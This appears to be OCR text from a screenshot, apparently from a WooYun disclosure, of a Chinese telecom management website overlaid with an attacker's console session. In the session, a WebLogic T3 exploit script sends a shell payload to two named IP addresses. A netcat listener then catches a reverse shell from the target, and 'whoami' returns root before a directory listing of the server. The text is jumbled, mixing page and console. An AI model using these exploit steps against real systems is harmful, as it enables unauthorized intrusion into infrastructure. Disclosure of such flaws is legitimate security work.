 电信网综合业务管理系统--二期 - Windows Internet Explorer
http://202.96.50.183:7001/components/newhome/index.jsp
Bing
文件(F) 编辑(E) 查看(V) 收藏夹(A) 工具(T) 帮助(H)
收藏夹 建议网站
电信网综合业务管理系统--二期
页面(P) 安全(S) 工具(O)
首页 码号年报专题 政策与监管 审批流程 使用帮助
系统登录 进入子网站
北京 1 山西 0 江苏 0 湖北 0 天津 0 安徽 0
吉林 0 黑龙江 0 上海 0 重庆 0 浙江 0 新疆 0
江西 0 青海 0 山东 1 甘肃 0 陕西 0 河南 0
湖南 0 贵州 0 四川 0 广东 0 海南 0 广西 0
工作动态
核准公告
weblogic cmd.exe
connecting to 218.92.34.201 port 80
sending "t3 12.2.1
AS:255
HL:19
MS:10000000
PU:t3://us-l-breens:7001
"
received ""
data is
sending payload...
C:\Python27\weblogic>weblogic.py 218.92.34.201 7001 bigxshell.bin
connecting to 218.92.34.201 port 7001
Traceback (most recent call last):
File "C:\Python27\weblogic\weblogic.py", line 9, in <module>
sock.connect(server_address)
File "C:\Python27\lib\socket.py", line 224, in meth
return getattr(self._sock,name)(*args)
socket.error: [Errno 10061]
C:\Python27\weblogic>weblogic.py 202.96.50.183 7001 bigxshell.bin
connecting to 202.96.50.183 port 7001
sending "t3 12.2.1
AS:255
C:\Documents and Settings\Administrator\桌面\nc.exe
connect to from (UNKNOWN) [202.96.50.183] 23831: NO_DATA
whoami
root
ls
2015-04-17 01-04-39
2015-07-09:11-52-04.out
2015-10-14:08-39-18.out
2015-11-06:15-31-59.out
2015-11-26:17-59-35.out
2015-11-30:17-07-01.out
2015-11-30:17-20-37.out
2015-11-30:17-34-30.out
2015-12-01:15-24-03.out
2015-12-01:15-51-32.out
2015-12-02:10-19-09.out
2015-12-09:18-09-54.out
2015-12-29:15-51-07.out
SRMApp
Snap.20150126.083559.7143566.0003.trc
Snap.20150709.115103.20840590.0004.trc
Snap.20150709.115118.20840590.0006.trc
autodeploy
bin
config
console-ext
审批流程
· 各省OA管理员向码号系
www.wooyun.org